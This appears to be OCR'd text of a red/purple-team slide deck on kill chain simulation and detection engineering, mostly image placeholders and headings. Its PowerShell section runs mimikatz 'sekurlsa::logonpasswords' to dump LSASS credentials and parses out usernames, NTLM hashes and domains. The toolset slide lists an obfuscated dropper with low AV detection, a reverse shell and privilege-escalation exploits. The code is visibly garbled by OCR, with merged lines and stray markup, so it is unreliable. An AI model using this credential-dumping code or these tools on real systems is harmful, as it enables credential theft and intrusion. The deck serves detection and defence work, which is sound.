

**TTP Extraction** 



# **ATTACK / KILL CHAIN SIMULATION - Overview**





# ATTACK / KILL CHAIN SIMULATION - TTP Mapping





### ATTACK / KILL CHAIN SIMULATION - Environment Setup



# ATTACK / KILL CHAIN SIMULATION – Engineering 1/2

-and \$flag){

stomobject]@{

replace(" ","")

sername.replace(" ","")

Ansible Engine









# ATTACK / KILL CHAIN SIMULATION – Engineering 2/2



### Ansible Engine

Custom Module



- It's not already present in Ansible library / community
- More specific than a role
- Output re-usable in other tasks

### **Mimikatz Credential Dump + Output Parser**

- Execute mimikatz sekurlsa::logonpasswords to scrape credentials from LSASS
- Parse output in an Ansible Readable format



```
$arguments += " privilege::debug sekurlsa::logonpasswords exit"
sa = iex $path$arguments
$flag = $false(\text{Since in } \text{sa}) {
    if($line -match "RemoteInteractive"){
        $flag = $True$Username = ""SNTLM = "$Domain = ""If($line -match "credman" -and $flag){
        $flag = <b>SFalse</b>tryl
            sresults_ \leftarrow [pscustomobject]@{
                 Username = $Username.replace(" ", "")NTLM = $NTLM. replace(" "," "")Domain = \text{SDomain. replace}("", "")\mathcal{F}catch.
            Continue
    if($flag -and $line -match "^\s*\*\s+Username\s+:\s+(.+)\s*$"){
        $Username = $line.Split(";")[1]if($flag -and $line -match "^\s*\*\s+(NTLM)\s+:\s+(.+)\s*$"}{
        $NTLM = $line.Split(";")[1]f($flag -and $line -match "^\s*\*\s+(Domain)\s+:\s+(.+)\s*$"){
        $Domain = $line.Split(";")[1]
```
# ATTACK / KILL CHAIN SIMULATION – Custom Toolset 1/2



- Python Payload for Over-Pass-the-Hash
- Python C2 Protocol simulator
- Powershell Obfuscated Powersploit script
- Powershell Modded MS16-032 exploit
- C++ Mimikatz custom build
- C# Dropper with obfuscated and runtime payload compiling
- C# Reverse shell
- C++ MS 0Day ALPC-LPE custom build



# C# - Dropper with obfuscated and runtime payload compiling

### **Droppy**

- Hardcoded payload
- Modded version -download payload at runtime
- Runtime payload compiling and run
- Low AV detection (only EDR)











## DETECTION - Overview

### **Report Analysis**

- **TTP** extraction
- Behaviour analysis
- Target tipologies invetory

- Logs integration
- Technologies integration
- Tuning / Filtering

### Reporting/KB

- Logs / Technologies used
- Contents inventory
- Validation results



